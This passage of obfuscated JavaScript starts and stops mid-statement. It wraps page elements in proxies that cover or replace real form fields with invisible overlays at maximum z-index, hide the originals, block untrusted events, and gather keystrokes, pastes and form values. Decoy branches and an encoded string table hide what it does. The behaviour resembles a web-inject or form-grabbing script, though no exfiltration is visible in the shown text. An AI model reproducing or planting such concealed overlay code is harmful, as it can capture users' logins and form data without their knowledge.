i[t("0x174")](s);_0x1c619a=(_0x59fa2a+1)%256,_0x1641c3=(_0x2a1622+_0x2ea350[_0x170949])%256,_0x353ec0=_0x5c2a55[_0x59c86b],_0x45f9ba[_0x47077f]=_0x18cbf8[_0xe3bd56],_0x28b9bd[_0x3eaf44]=_0x37ece3,_0x587eb2+=_0x254c55.fromCharCode(_0xbce8d5.charCodeAt(_0x40f448)^_0x465db0[(_0xe683cb[_0x55b3b9]+_0x5da4ce[_0x389dd9])%256])}if(Object[t("0x240")].isPrototypeOf.call(NodeList[t("0x240")],s)){for(var o,n=[],c=_createForOfIteratorHelperLoose(s,!0);!(o=c()).done;){var l=o.value;n.push(i.isHTMLElement(l)?i.getFromElement(l):l)}return n}return typeof s===t("0x190")?function(){for(var t=_0x4c69,s=arguments.length,o=new Array(s),n=0;n<s;n++)o[n]=arguments[n];for(var c=o.length,l=0;l<c;l++)Object[t("0x240")].isPrototypeOf.call(_ProxyTarget[t("0x240")],o[l]||{})&&(o[l]=o[l]._target);var x=HTMLElement[t("0x240")][e][t("0x225")](a,o);return["cloneNode",t("0x24a"),"closest","insertAdjacentElement","querySelector"].includes(e)?i.isHTMLElement(x)?i.getFromElement(x):x:["getHTML","hasAttribute","hasAttributeNS",t("0x1cd"),"hasPointerCapture",t("0x124"),"getAttributeNames",t("0x1cf"),"getAttributeNodeNS",t("0x245"),"getBoundingClientRect","getClientRects","compareDocumentPosition","contains",t("0x1be"),"isDefaultNamespace","isEqualNode","isSameNode","lookupNamespaceURI","lookupPrefix",t("0x210"),t("0x250"),"animate","attachShadow","checkVisibility",t("0x1c7"),"getAnimations","matches","requestFullscreen","requestPointerLock","toggleAttribute"].includes(e)?x:r}:s},set:function(t){var r=_0x4c69;return e in this._target?this[r("0x23c")][e]=t:this[e]=t}})}catch(e){}}function _updateTarget2(e){var t=_0x4c69;void 0===e&&(e={});try{for(var r in e)_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](r);for(var a in e[t("0x2b0")])_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](a);for(var i=0,s=["placeholderColor",t("0x269"),t("0x12c"),t("0x132")];i<s.length;i++){var o=s[i];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](o)}}catch(e){}return e}function _addAllChanges2(){for(var e,t=_0x4c69,r=this._target,a=_createForOfIteratorHelperLoose(this._attributes,!0);!(e=a())[t("0x219")];){var i=e.value,s=i[0],o=i[1];if(HTMLElement.prototype[t("0x124")].call(r,s)!==o[1])try{if("oMLHd"!==t("0x1fe"))return _0x3945fc(this,_0x57b020)[_0xd0fd7f];HTMLElement[t("0x240")][t("0x22d")].call(r,s,o[1])}catch(e){this[t("0x118")](e)}}for(var n,c=_createForOfIteratorHelperLoose(this._styles,!0);!(n=c())[t("0x219")];){var l=n.value,x=l[0],d=l[1];if(CSSStyleDeclaration.prototype.getPropertyValue.call(r.style,x)!==d[1]){if("LnuMP"!==t("0x234"))return this.on(_0x3cae59,_0x164f4f,{once:!0});CSSStyleDeclaration[t("0x240")].setProperty[t("0x127")](r.style,x,d[1],"important")}}for(var u,M=_createForOfIteratorHelperLoose(this._classes,!0);!(u=M())[t("0x219")];){var _=u.value;DOMTokenList[t("0x240")].contains[t("0x127")](r.classList,_)||DOMTokenList.prototype[t("0x1a4")].call(r[t("0x1d2")],_)}return this}function _updProp2(e,t){var r=this[_0x4c69("0x23c")],a=r[e];return r[e]=t,function(){return r[e]=a}}function _0x4c69(e,t){var r=_0x266e();return(_0x4c69=function(e,t){return r[e-=276]})(e,t)}function _updAttributes2(e,t){var r=_0x4c69;void 0===e&&(e={}),void 0===t&&(t=!0);for(var a,i=this[r("0x23c")],s=_createForOfIteratorHelperLoose(this[r("0x206")](e)?Object[r("0x120")](e):Array.from(e||[]),!0);!(a=s()).done;){var o=a.value;try{if(o)if(t&&e[o]){var n=this[r("0x273")].get(o);n||(n=[HTMLElement[r("0x240")][r("0x124")].call(i,o),""],this[r("0x273")][r("0x1dc")](o,n)),n[1]=e[o],HTMLElement[r("0x240")][r("0x22d")].call(i,o,e[o])}else this._attributes.delete(o),t||HTMLElement[r("0x240")][r("0x17d")].call(i,o)}catch(e){this[r("0x118")](e),this._attributes[r("0x26b")](o)}}return this}function _updClasses2(e,t){var r=_0x4c69;void 0===e&&(e=[]),void 0===t&&(t=!0);for(var a,i=this[r("0x23c")],s=_createForOfIteratorHelperLoose(e,!0);!(a=s()).done;){var o=a[r("0x114")];try{o&&("TUotz"!==r("0x1b3")?t?"qnCtn"!==r("0x2b5")?_0x268cc1={}:(this._classes.add(o),DOMTokenList[r("0x240")][r("0x1a4")][r("0x127")](i.classList,o)):(this._classes.delete(o),DOMTokenList.prototype.remove[r("0x127")](i[r("0x1d2")],o)):_0x413a30?(this[r("0x2a6")][r("0x1a4")](_0x14d4fc),_0x5050a4[r("0x240")].add.call(_0x42de11[r("0x1d2")],_0x4da9f4)):(this._classes.delete(_0x21a088),_0x4c05bf.prototype.remove.call(_0x1dbf9f[r("0x1d2")],_0x20fdc3)))}catch(e){this.log(e)}}return this}function _updStyles2(e,t){var r=_0x4c69;void 0===e&&(e={}),void 0===t&&(t=!0);for(var a,i=this[r("0x23c")],s=_createForOfIteratorHelperLoose(this.isObject(e)?Object.keys(e):e,!0);!(a=s())[r("0x219")];){var o=a.value;try{if("VjvHq"!==r("0x25f"))return _0x24a4d6(this,_0x1ea4d7)[_0xfbd608];if(o){var n=o.replace(/[A-Z]/g,function(e){return"-"+e[_0x4c69("0x251")]()});if(n.startsWith(r("0x1f0"))&&(n="--"+n),t&&e[o]){var c=this._styles[r("0x231")](n);c||(c=[CSSStyleDeclaration.prototype[r("0x2a2")].call(i.style,n),""],this[r("0x123")].set(n,c)),c[1]=e[o],CSSStyleDeclaration.prototype[r("0x17b")][r("0x127")](i.style,n,e[o],r("0x20d"))}else this[r("0x123")].delete(n),CSSStyleDeclaration.prototype.setProperty.call(i[r("0x2b0")],n,"")}}catch(e){this[r("0x118")](e)}}return this}function _getValueProp2(e){var t=_0x4c69,r=e[t("0x119")].toLowerCase();return[t("0x20f"),"select",t("0x248")][t("0x279")](r)?[t("0x228"),t("0x117")][t("0x279")](e[t("0x2c5")])?t("0x153"):t("0x114"):t("0x165")}function _setId2(e){return this[_0x4c69("0x277")]=this._updProp("id",e),this}function _randomId2(){return this[_0x4c69("0x277")]=this._updProp("id",this.genUid()),this}function _setName2(e){return this.releaseName=this._updProp("name",e),this}function _addAttributes2(e){return this._updAttributes(e,!0)}function _addClasses2(e){return this[_0x4c69("0x180")](e,!0)}function _addStyles2(e){return this[_0x4c69("0x241")](e,!0)}function _delAttributes2(e){return this[_0x4c69("0x160")](e,!1)}function _delClasses2(e){return this[_0x4c69("0x180")](e,!1)}function _delStyles2(e){return this[_0x4c69("0x241")](e,!1)}function _getValue2(){var e=_0x4c69,t=this[e("0x23c")];return t[this[e("0x1fc")](t)]}function _setValue2(e,t){var r=_0x4c69;void 0===t&&(t=!1);var a=this[r("0x23c")];return a[this[r("0x1fc")](a)]=e,t&&(EventTarget.prototype[r("0x178")].call(a,new CustomEvent(r("0x20f"),{detail:this,bubbles:!0})),EventTarget[r("0x240")].dispatchEvent[r("0x127")](a,new CustomEvent(r("0x232"),{detail:this,bubbles:!0}))),this}function _document2(){var e=_0x4c69,t=this._target;return"iframe"!==t[e("0x119")][e("0x251")]()?t.getRootNode():t[e("0x2ba")].document}function _replaceBy2(e){return this[_0x4c69("0x2c7")](e)}function _coverBy2(e,t,r){return this.replacer(e,{float:!0,hide:r,padding:t})}function _replacer2(e,t){var r=_0x4c69,a=this,i=void 0===t?{}:t,s=i[r("0x1d6")],o=void 0!==s&&s,n=i.hide,c=void 0===n||n,l=i.padding,x=void 0===l?0:l;if(this.releaseHidden)if(r("0x23d")===r("0x220")){var d=arguments,u=this;_0x24ac5e(_0x4f39db),_0x51724f=_0x180e26(function(){return _0x404e13[_0x4c69("0x225")](u,d)},_0x12a4a4)}else this[r("0x18e")]();var M=this._target;"string"!=typeof e&&(e=M[r("0x119")].toLowerCase());var _=Document[r("0x240")].createElement.call(this._pageDoc.doc,e),g=HTMLElement.prototype.getAttribute[r("0x127")](M,"id");g&&o&&HTMLElement[r("0x240")][r("0x22d")].call(_,"id",g);for(var y,N=CSSStyleDeclaration.prototype[r("0x2a2")].call(M[r("0x2b0")],"display"),v=CSSStyleDeclaration[r("0x240")].getPropertyValue.call(M[r("0x2b0")],r("0x299")),f=_createForOfIteratorHelperLoose(M.style,!0);!(y=f()).done;){var I=y[r("0x114")];CSSStyleDeclaration.prototype[r("0x17b")][r("0x127")](_.style,I,M.style[I])}if(CSSStyleDeclaration.prototype[r("0x17b")].call(_.style,"transition",r("0x192"),r("0x20d")),_.className=M.className,"iframe"!==e&&("ARniX"!==r("0x2c0")?_0x2826b4=_0x9263e6(_0x37fe9c):(_[r("0x165")]=M[r("0x165")],M.innerText&&(_.innerText=M.innerText),M[r("0x239")]&&(_[r("0x239")]=M.innerHTML),M[r("0x2c5")]&&(r("0x236")==r("0x236")?_.type=M.type:_0x41342a={}),M.name&&(_[r("0x2a3")]=M.name),M.hasAttribute(r("0x1f0"))&&_.setAttribute("placeholder",M.getAttribute(r("0x1f0"))))),o){if(!this[r("0x163")]){this._rawTargetShow=!c,c&&CSSStyleDeclaration.prototype.setProperty.call(M.style,"visibility","hidden",r("0x20d")),CSSStyleDeclaration.prototype[r("0x17b")][r("0x127")](_.style,"z-index",""+((parseInt(this._pageDoc.window[r("0x186")](M)[r("0x19c")])||0)+1),r("0x20d")),HTMLElement[r("0x240")][r("0x139")].call(this._pageDoc[r("0x2d2")]._target,_);var D={width:-1,height:-1,x:-1,y:-1},p=0;this._changeChecker=function(){var e=_0x4c69;try{var t=a._rawTarget;if(!t)throw new Error("rawTarget not finded");var r=HTMLElement[e("0x240")].getBoundingClientRect.call(t),i={width:Math.round(r.width),height:Math.round(r.height),x:Math.round(r.x),y:Math[e("0x244")](r.y)};if(D[e("0x11c")]!==i.width||D[e("0x1ef")]!==i.height||D.x!==i.x||D.y!==i.y||!i.width&&!i.height&&!i.x&&!i.y){Object.assign(D,i);var s=i[e("0x11c")]+2*x+"px",o=i.height+2*x+"px";CSSStyleDeclaration.prototype.setProperty[e("0x127")](_.style,e("0x1a1"),e("0x149"),"important"),CSSStyleDeclaration.prototype.setProperty.call(_[e("0x2b0")],e("0x287"),"0",e("0x20d")),CSSStyleDeclaration.prototype.setProperty.call(_[e("0x2b0")],"padding",x+"px","important"),CSSStyleDeclaration.prototype.setProperty.call(_[e("0x2b0")],"width",s,"important"),CSSStyleDeclaration.prototype.setProperty[e("0x127")](_.style,"height",o,"important"),CSSStyleDeclaration.prototype.setProperty.call(_[e("0x2b0")],"min-width",s,e("0x20d")),CSSStyleDeclaration.prototype[e("0x17b")].call(_.style,"min-height",o,"important"),CSSStyleDeclaration[e("0x240")].setProperty[e("0x127")](_[e("0x2b0")],e("0x1a8"),s,e("0x20d")),CSSStyleDeclaration.prototype[e("0x17b")][e("0x127")](_[e("0x2b0")],"max-height",o,"important"),CSSStyleDeclaration.prototype.setProperty.call(_.style,"top",i.y-x+"px",e("0x20d")),CSSStyleDeclaration[e("0x240")].setProperty.call(_.style,e("0x18a"),i.x-x+"px","important"),CSSStyleDeclaration.prototype.setProperty[e("0x127")](_[e("0x2b0")],e("0x2d4"),t[e("0x2b0")][e("0x2d4")],"important"),0===i.width&&0===i.height&&0===i.x&&0===i.y?CSSStyleDeclaration.prototype.setProperty.call(_.style,"display","none","important"):CSSStyleDeclaration.prototype.setProperty.call(_[e("0x2b0")],"display",N,"important")}}catch(t){var n=Date.now();n>p+5e3&&(p=n,a[e("0x118")](t))}},this[r("0x163")]()}}else CSSStyleDeclaration.prototype.setProperty[r("0x127")](M[r("0x2b0")],r("0x1d7"),"none","important"),HTMLElement.prototype[r("0x19b")].call(M[r("0x1a9")],_,M.nextSibling);return this[r("0x1bb")]=_,this[r("0x18e")]=function(){var e=_0x4c69,t=a[e("0x1ac")];return a[e("0x163")]&&(CSSStyleDeclaration[e("0x240")].setProperty[e("0x127")](t.style,"visibility",v),a._changeChecker=void 0),CSSStyleDeclaration.prototype[e("0x17b")].call(_[e("0x2b0")],e("0x1d7"),"none","important"),_[e("0x1a9")]&&HTMLElement.prototype.removeChild[e("0x127")](_[e("0x1a9")],_),a._replacedElement=void 0,a[e("0x18e")]=void 0,CSSStyleDeclaration[e("0x240")][e("0x17b")].call(t.style,e("0x1d7"),N||"","important"),a},this}function _0x266e(){var e=["valid","isTrusted","checkbox","log","tagName","month","WPpdRuddG3VdLI9StwxdTSkO","width","MDjLs","VIxsx","blacklistedEvents","keys","zYbE","hide","_styles","getAttribute","isHTMLElement","yATVn","call","_fieldExtender","0x1b3","1px solid red","paL3x8o9","placeholderFontWeight","field","attributesMap","defineProperty","8xBaaMj","@@toPrimitive must return a primitive value.","placeholderFontFamily","wait","W4VdOI9DW5iUymodkSo7","values","6mawPtb","$visible","_formElements","appendChild","!B7r","WOyVECkhb8k9W7mbW7S","max","_listeners","hHehW4lcN8kqp8oqqSkiW6xdMcm","addStyleElement","__elementMark","saZCy","parent","W6KanSkItq","fetry","slice","!44Y","validator","fromCharCode","fixed","AJSkn","__mrk","replacedElement","QxBBD","4bjT","stopNext","transparent","HbSXH","wnnYc","checked","mFPG","W41xW5DOW6T9dXa","fTdGH","updStyles","OwXvL","className","bind","VBCSk","click","replace","mouseover","invalid","_updAttributes","addedNodes","LzIve","_changeChecker","4pYk","textContent","push","_formExtender","11OPWPrL","_type","useAs","ASoetLeGvmo/W4JdQG","hC^a","21738xwfUtX","bpBOS","hidden","_form","zlzfP","rLeIr","style[","getFromElement","jURtW","iframe","eventNames","dispatchEvent","createElement","gAXWH","setProperty","serialId","removeAttribute","xzNck","CvKDn","_updClasses","0x1b6","0x188","numeric","addAttributes","sDzQG","getComputedStyle",")-Math.round((","imkbWQHGnSozWRFcMCoXBSk5lZpcOq","trimId","left","border","9[e7","padStart","releaseHidden","SCzYH","function","JwxcOl","opacity 0.05s ease-out","toString","_invalidBorder","MNP2","cCknvCoeeSoeWQlcQmkjevTo","xffsEj","kGSgWPuzBa","pCZxUm","_eventListeners","insertBefore","zIndex","SiTWM","createTextNode","tweFW5xdVWumDcRcQeGnma","orwLJ","position","querySelector","text/css","add","slfLX","0x19a","nextField","max-width","parentNode","kMZdJM8","VRxwE","_rawTarget","class","Wbhib","W59iW7vvW6pcRaSlhCks",'[id^="',"random","S3!w","lRTPl","setTime","inherit","doc","52135DQtbvt","setName","key","addClasses","_replacedElement","delim","5juW","hasChildNodes","_inputs","reverse","document","jzRiO","x7Hu","mXzXl","E]Yp","minLen","computedStyleMap","addEventListener"," > ","fGZdLM3dIvtcJs4","Tz$j",")8^s","hasAttributes","W7K4WOHuWQldIfFcIIZcQ0JdHwNcKSklkSoFA1KGW4BcQhbGDcNdOedcKIdcUmkkWPiNmH45kfShWORdUmoSWOpcM1fqWQVcSNnuW75OWP5PW73cTI8FWPS","getAttributeNode","DOsfA","UJdja","classList","itValid","W7j0qgfoA8kLWQ/dJSosW4ZcGW","min","float","display","VeJ#","r8k2CXdcOHTslCkMrG4JWOS","delStyles","lBhkD","set","bUgq","itInvalid","getSelector","0x174","LGgkG","YStCO","trim","836912ubsXyU","_fields","object","releaseBorder","select","callListeners","getTarget","indexOf","removeEventListener","5px","MdIfG","height","placeholder","q8oyeSkXvCkaWOBcL8kimgPC","100%","15qscSMW","lookFor","isPrototypeOf","boolean","WR3cGMnSwmkvW44","WRHTWOW2uSkzWRvWnhW","_validBorder","substring","4641140mVAONa","_getValueProp","addTarget","oMLHd","xAues","connected","a(2Q","GRaBr","W5tdKe/dKCk+WO/dV8ksW7hcNbBcVCoz","map","0x1bf","isObject","charAt","updateTarget","getValue","__dmrk","OZaYO","_selector","important","maxLen","input","attachInternals","hDPNL","join","blur","querySelectorAll","PdzHm","cM$V","NySxi","has","done","once","0x19e","isArray","0x19f","rGVdVszXW5NdMG","0x18e","kkMCp","rY$(","W5pcNIbDW5pcO1nuWQm","onInvalid","styleSheet","apply","observe","_pageDoc","radio","delClasses","kOknd","Arguments","validateValue","setAttribute","0x178","addField","ELEMENT_NODE","get","change","_nextField","LnuMP","LnZOr","PpGfA","isConnected","WOpcUCo6pgH3W4boja","innerHTML","string","]::placeholder {\n                color: var(--placeholder-color) !important;\n                font-size: var(--placeholder-font-size) !important;\n                font-weight: var(--placeholder-font-weight) !important;\n                font-family: var(--placeholder-font-family) !important;\n            }","_target","dNWiD","^WKl","kOqHa","prototype","_updStyles","debug","offsetParent","round","getAttributeNS","form","HTML","textarea","0x1c4","getRootNode","forEach","aHigL","constructor","delFields","mousemove","togglePopover","toLowerCase","serialIdCode","match","setInitialBorder","ntddLH3cHCkVWOLlkhTLwa","0x17a","emit","rxldHqS2j8k0","l8kUqHPcyCoEW5XhnKiB","_targetType","attributes","0x17b","setId","WOGzWQxcOHRdSCkjsW","VjvHq","expiry","fSobW60qybVdMYPr","none","aSo8n0i","E9R]","Vz0i","addStyles","onValid","kkSJi","placeholderFontSize","fouSp","delete","gYVwH","randomId","__proto__","mouseout","test","onlyVisible","NjiRV","_attributes","837090dgwSoG","0x196","shift","releaseId","mINTG","includes","now","0x1b4","nodeName","W43cGCkeWRy+k8o8","attempted to use private field on non-instance","fieldsValue","_initialBorder","NZVxv","pop","formData","updAttributes","writable","remove","margin","head","6Kc9","$find","formatValue","aruC","usqOf","1554413BPrvnG","45vh","2295981EPtoop","block","WPHOu","enumerable","pageLoadedCorrectly","symbol","rGtSC","split","hideField","visibility","JPEMJG","write","delField","genUid","8o0m","validateValues","trustIt","_addAllChanges","getPropertyValue","name","EdZcKZVcICkGW5mggWFdT8o7W4a","preventDefault","_classes","uYpNV","regular","EysYq","zhLoJ","targetFrame","oKfhw","pointerleave","qJAM","kHXDF","style","invalidBorder","XyMWuy","CguLk","0x1c6","qnCtn","charCodeAt","format","0x195","_onValid","contentWindow","oCrMP","lockEvent","MzmWu","abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=","cNn4WRO/W6i6da","ARniX","create","target","targets","LQhEa","type","B3$t","replacer","_id","UcJwb","styles","pageDoc","_onInvalid","addFields","_schema","window","number","asForm","body","length","opacity","onceIt","value"];return(_0x266e=function(){return e})()}function _callListeners2(e,t,r){var a=_0x4c69;if(void 0===r&&(r=!1),e){var i=!1;t[a("0x14f")]=function(){return"Pzpkv"===_0x4c69("0x292")?_0x434c6b.itValid():i=!r};for(var s,o,n=function(){var r=_0x4c69,a=o[r("0x114")];try{if(!0===a[r("0x2d5")]&&e[r("0x26b")](a),a(_extends({},t,{release:function(){return e.delete(a)}})),i)return{v:!1}}catch(e){setTimeout(function(){throw e})}},c=_createForOfIteratorHelperLoose(e,!0);!(o=c()).done;)if(s=n())return s.v}return!0}function _emit2(e,t,r){var a=_0x4c69;if(void 0===t&&(t=null),void 0===r){var i;if("vFvsU"===a("0x278"))return i=_0x3c3291.call(this,_0x71c058)||this,_0x3449f2[a("0x25a")]=a("0x246"),_0x469432[a("0x167")]=i,i._form=new _0x555f06,i[a("0x1bf")]=new _0x16ffc4,i._formElements=new _0x149ebf,i;r={}}var s=!0;t?s=t.isTrusted:t=new CustomEvent(e,{detail:this,bubbles:!0}),this._eventListeners[a("0x218")](e)||this[a("0x19a")][a("0x1dc")](e,new Set);var o=_extends({},r,{doc:this._pageDoc,target:this,event:t,isTrusted:s});return _classPrivateFieldLooseBase(this,_callListeners)[_callListeners](this._eventListeners[a("0x231")]("*"),o)?_classPrivateFieldLooseBase(this,_callListeners)[_callListeners](this._eventListeners.get(e),o):_classPrivateFieldLooseBase(this,_callListeners)[_callListeners](this._eventListeners[a("0x231")]("-"+e),o),this}function _on2(e,t,r){var a=_0x4c69;return this._eventListeners[a("0x218")](e)||this._eventListeners.set(e,new Set),t.onceIt=this[a("0x206")](r)&&!!r.once,this[a("0x19a")].get(e).add(t),this}function _once2(e,t){return this.on(e,t,{once:!0})}function _off2(e,t){var r=_0x4c69;return this._eventListeners[r("0x218")](e)||this._eventListeners[r("0x1dc")](e,new Set),this[r("0x19a")][r("0x231")](e)[r("0x26b")](t),this}function _lockEvent2(e){var t=_0x4c69;void 0===e&&(e="");for(var r,a="string"==typeof e?["","*"][t("0x279")](e)?this[t("0x227")].eventNames:[e]:Array.isArray(e)?e:this._pageDoc.eventNames,i=this._lockedEventListeners,s=_createForOfIteratorHelperLoose(a,!0);!(r=s()).done;){var o=r.value;i.add(o)}return this}function _unlockEvent2(e){var t=_0x4c69;void 0===e&&(e="");for(var r,a="string"==typeof e?["","*"].includes(e)?this[t("0x227")].eventNames:[e]:Array[t("0x21c")](e)?e:this._pageDoc[t("0x177")],i=this._lockedEventListeners,s=_createForOfIteratorHelperLoose(a,!0);!(r=s()).done;){var o=r.value;i.has(o)&&i.delete(o)}return this}function _asField2(e,t){var r=_0x4c69;if("regular"!==this._targetType)return this;var a=new ProxyFieldExtender(this);return this[r("0x2cd")]=function(e){return a.addFields(e)},this.delFields=function(e){return a[_0x4c69("0x24e")](e)},this.addField=function(e){return a.addField(e)},this[r("0x29c")]=function(e){var t=_0x4c69;if(t("0x217")==t("0x217"))return a.delField(e);var r=this[t("0x273")].get(_0x2f9a91);r||(r=[_0xec84d4[t("0x240")].getAttribute.call(_0x23297e,_0x314d0f),""],this._attributes.set(_0x9f1d79,r)),r[1]=_0x325156[_0x47bbac],_0x50bc35[t("0x240")].setAttribute.call(_0x491edc,_0x1370c0,_0x182f58[_0x22a850])},this[r("0x16a")]=function(e,t){return a.useAs(e,t)},this.formatValue=function(){return a.formatValue()},this[r("0x22c")]=function(e,t){return a.validateValue(e,t)},this[r("0x1a7")]=function(e){return a[_0x4c69("0x1a7")](e)},this.hideField=function(e){return a.hideField(e)},this.itValid=function(){return a.itValid()},this[r("0x1de")]=function(e){return a.itInvalid(e)},this.setInitialBorder=function(e){return a[_0x4c69("0x254")](e)},this[r("0x1e7")]=function(){return a.releaseBorder()},this.validBorder=function(e){return a.validBorder(e)},this.invalidBorder=function(e){return a[_0x4c69("0x2b1")](e)},this[r("0x267")]=function(e){return a.onValid(e)},this.onInvalid=function(e){return"fouSp"!==_0x4c69("0x26a")?_0x4773b8.addField(_0x4ebf7d,_0x5e4649):a.onInvalid(e)},this.isTrusted=function(){return a[_0x4c69("0x116")]()},this[r("0x2a0")]=function(e){return a.trustIt(e)},this.useAs(e,t)}function _asForm2(e,t){var r=_0x4c69;if(void 0===e&&("orwLJ"===r("0x1a0")?e=!0:_0x232ec3[r("0x2ba")]===_0x1a77b8.window&&(_0x49382f[r("0x2ab")]=_0x4d3c68,_0x1fba95.innerHTML=_0x966e18,_0x3402da(function(){return _0x220f00[_0x4c69("0x1b6")]},100))),void 0===t&&(t={}),"regular"!==this._targetType)return this;var a=new ProxyFormExtender(this);return this.addField=function(e,t){return a.addField(e,t)},this[r("0x29c")]=function(e){return a.delField(e)},this.validateValues=function(e,t){return a[_0x4c69("0x29f")](e,t)},this[r("0x283")]=function(){return a.formData()},this.updateValues=function(){var e=_0x4c69;return e("0x281")===e("0x1d1")?(this[e("0x2c2")][e("0x257")](e("0x15f"),null,{error:_0x4d82a7}),this.target):a.updateValues()},this.itValid=function(){return proxyField[_0x4c69("0x1d3")]()},this[r("0x1de")]=function(e){return proxyField[_0x4c69("0x1de")](e)},this.onValid=function(e){var t=_0x4c69;return proxyField[t("0x267")](e)},this.onInvalid=function(e){return proxyField[_0x4c69("0x223")](e)},this[r("0x116")]=function(){return proxyField.isTrusted()},this[r("0x2a0")]=function(e){var t=_0x4c69;return"vZjQE"===t("0x1ae")?this[t("0x2c7")](_0x3860a0):proxyField.trustIt(e)},this.addStyles(_extends({},e?{position:"fixed",bottom:r("0x28f"),left:"10vw",background:r("0x150"),borderColor:"transparent",color:"transparent",zIndex:"2147483647",pointerEvents:"none"}:{},this[r("0x206")](t)?t:{}))}_ProxyTarget=ProxyTarget;var BaseExtender=function(e){var t=_0x4c69;function r(t){var r,a=_0x4c69;return(r=e[a("0x127")](this)||this)._isTrusted=!1,r.target=t,r[a("0x254")](r.target[a("0x2b0")][a("0x18b")]),r[a("0x2c2")].on(a("0x115"),function(e){var t=_0x4c69;r._validBorder&&("jGHSG"===t("0x171")?_0x347d5f=3e4:r.target[t("0x18b")](r[t("0x1f9")])),typeof r._onValid===t("0x190")&&r._onValid(e)}),r.target.on(a("0x15f"),function(e){var t=_0x4c69;r._invalidBorder&&r.target.border(r._invalidBorder),typeof r[t("0x2cc")]===t("0x190")&&r._onInvalid(e)}),r}_inheritsLoose(r,e);var a=r.prototype;return a.isTrusted=function(){return this._isTrusted},a.trustIt=function(e){return void 0===e&&(e=!0),this._isTrusted=!!e,this.target},a.itValid=function(){var e=_0x4c69;return this.target.emit(e("0x115")),this[e("0x2c2")]},a[t("0x1de")]=function(e){var t=_0x4c69;return this[t("0x2c2")][t("0x257")](t("0x15f"),null,{error:e}),this.target},a.setInitialBorder=function(e){return void 0===e&&(e="1px solid gray"),this[_0x4c69("0x280")]=e,this.target},a[t("0x1e7")]=function(){var e=_0x4c69;return"EXiWH"===e("0x22a")?_0x4b70a6[e("0x29c")](_0x353d0f):(this[e("0x2c2")][e("0x18b")](this._initialBorder),this.target)},a.validBorder=function(e){var t=_0x4c69;return t("0x1a5")!=t("0x1a5")?_0x54d5ff(this,_0x98692c)[_0x1aa419]:(void 0===e&&(e="1px solid green"),this._validBorder=e,this[t("0x2c2")])},a.invalidBorder=function(e){var t=_0x4c69;if("sDzQG"!==t("0x185"))throw _0x160d71;if(void 0===e){if("kHXDF"!==t("0x2af")){const e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let r="",a="";for(let t,a,i=0,s=0;a=_0x562665.charAt(s++);~a&&(t=i%4?64*t+a:a,i++%4)?r+=_0x4cdf90.fromCharCode(255&t>>(-2*i&6)):0)a=e.indexOf(a);for(let e=0,i=r.length;e<i;e++)a+="%"+("00"+r[t("0x2b6")](e)[t("0x193")](16)).slice(-2);return _0x3b0e21(a)}e=t("0x12a")}return this._invalidBorder=e,this[t("0x2c2")]},a[t("0x267")]=function(e){var t=_0x4c69;if("HqNIG"!==t("0x19d"))return typeof e!==t("0x190")&&null!=e||(this[t("0x2b9")]=e),this[t("0x2c2")];var r=_0xd8971b(this,_0x36247b)[_0x4efad3],a=this[t("0x20c")];a&&(_0x40936c(this,_0x5c2db6)[_0x7f3370]=[a,this[t("0x1df")](r,{id:!1,class:!1})])},a.onInvalid=function(e){var t=_0x4c69;if(t("0x156")==t("0x156"))return"function"!=typeof e&&null!=e||(this[t("0x2cc")]=e),this[t("0x2c2")];this.itValid()},r}(Utils),ProxyFieldExtender=function(e){var t=_0x4c69;function r(t){var r,a=_0x4c69;return r=e.call(this,t)||this,t[a("0x25a")]=a("0x12d"),t[a("0x128")]=r,r._type="any",r[a("0x2ce")]={},r._listeners=new Map,r[a("0x1e5")]=new Set,t.on("*",function(e){var r=_0x4c69;return!(t.isTrusted()||e[r("0x116")])&&e.stopNext()}),t.setValue(r[a("0x27f")]()),r}_inheritsLoose(r,e);var a=r.prototype;return a.fieldsValue=function(){var e=_0x4c69,t=Array.from(this[e("0x1e5")]);if(t[e("0x2d3")]){var r=(this._schema||{delim:""})[e("0x1bc")];typeof r!==e("0x23a")&&(r=""),this._type!==e("0x260")||r[e("0x1e3")]()||(r=" / ");var a=[],i=t[e("0x204")](function(e){var t=_0x4c69;return a.push(""),e[t("0x209")]()})[e("0x212")](r);if(i===a.join(r))i="";return this.target.setValue(i),i}return this.target.getValue()},a.addFields=function(e){var t=_0x4c69;if("IuhVm"!==t("0x2a7")){var r=this,a=function(e){return function(t){r[_0x4c69("0x27f")](),r.target.emit(e,t)}};return e.forEach(function(e){var t=_0x4c69;if("field"===e._targetType){if("MzmWu"!==t("0x2bd"))return void 0===_0x559050&&(_0x3ad959="block"),this.addStyles({display:_0x30465c||"block"});var i={keydown:a("keydown"),keyup:a("keyup"),paste:a("paste"),input:a("input"),change:a("change"),focus:function(e){return r[_0x4c69("0x2c2")].emit("focus",e)},blur:function(e){var t=_0x4c69;return r.target.emit(t("0x213"),e)},click:function(e){var t=_0x4c69;r.target[t("0x23c")].click&&r.target[t("0x23c")][t("0x15c")](),r.target.emit(t("0x15c"),e)}};e._fieldExtender._listeners.set(r.target._id,i),Object.keys(i)[t("0x24b")](function(t){if("qrhhp"!==_0x4c69("0x152"))return e.on(t,i[t]);var r=_0x140dfb.value,a=r[0],s=r[1];_0xe66e0a[a]=s.getValue()}),r._fields.add(e)}}),this[t("0x27f")](),this[t("0x2c2")]}_0x2b815a={}},a.delFields=function(e){var t=_0x4c69;if("mXzXl"===t("0x1c4")){var r=this;return e.forEach(function(e){var t=_0x4c69;if(e._targetType===t("0x12d")&&r[t("0x1e5")].has(e)&&e._fieldExtender._listeners.has(r.target[t("0x2c8")])){var a=e._fieldExtender._listeners.get(r.target[t("0x2c8")]);r._fields.delete(e),e._fieldExtender._listeners.delete(r.target[t("0x2c8")]),Object[t("0x120")](a).forEach(function(t){return e.off(t,a[t])})}}),this[t("0x2c2")]}_0xfbc257[t("0x166")]("*")},a.addField=function(e){return this[_0x4c69("0x2cd")]([e])},a[t("0x29c")]=function(e){return this.delFields([e])},a.useAs=function(e,t){var r=_0x4c69;return void 0===t&&(t={}),typeof e===r("0x23a")&&("SCzYH"!==r("0x18f")?_0x42e099.push(_0x5122a3.shift()):this._type=e),this[r("0x206")](t)&&(Object.assign(this[r("0x2ce")],t),typeof 